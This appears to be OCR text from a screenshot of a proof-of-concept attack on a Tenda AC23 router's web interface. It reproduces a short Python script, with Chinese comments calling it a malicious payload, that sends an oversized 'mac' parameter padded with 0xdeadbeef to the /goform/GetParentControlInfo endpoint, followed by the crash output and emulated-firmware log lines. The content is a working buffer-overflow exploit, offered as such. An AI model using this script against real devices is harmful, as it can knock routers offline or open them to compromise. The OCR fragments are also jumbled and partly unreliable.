 Document Error: Page not fo
不安全
192.168.190.239/main.html
Access Error: Page not found
Bad HTTP request
/iot/Tenda
requests.exceptions.ConnectionError: ('Connection aborted.', RemoteDisconnected(
'Remote end closed connection without response'))
/iot/Tenda$ python3 GetParentControlInfo.py
打开(O)
GetParentControlInfo.py
ot/Tenda
保存(S)
1 import requests
2
3 # 构造溢出载荷
4 def create_payload():
5 buffer_size = 512000
6 payload = b"A" * buffer_size
7 v11_value = b"\xef\xbe\xad\xde"
8 payload += v11_value
9 return payload
10
11 # 构造 HTTP 请求并发送
12 def send_payload(url, payload):
13 params = {'mac': payload}
14 response = requests.get(url, params=params)
15 response = requests.get(url, params=params)
16 response = requests.get(url, params=params)
17 response = requests.get(url, params=params)
18 print("Response status code:", response.status_code)
19 print("Response body:", response.text)
20
21 if __name__ == "__main__":
22 # 目标 URL
23 url = "http://192.168.190.239/goform/GetParentControlInfo"
24 # 创建恶意载荷
25 payload = create_payload()
26 # 发送恶意请求
27 send_payload(url, payload)
Python 制表符宽度：8 第 19 行，第 43 列 插入
enda/AC23/squashfs...
****** WeLoveLinux******
****** Welcome to ******
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
/bin/sh: can't create /proc/sys/net/ipv4/tcp_timestamps: nonexistent directory
[httpd][debug]----------------------------webs.c,158
httpd listen ip = 192.168.190.239 port = 80
webs: Listening for HTTP requests at address 192.168.190.239
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.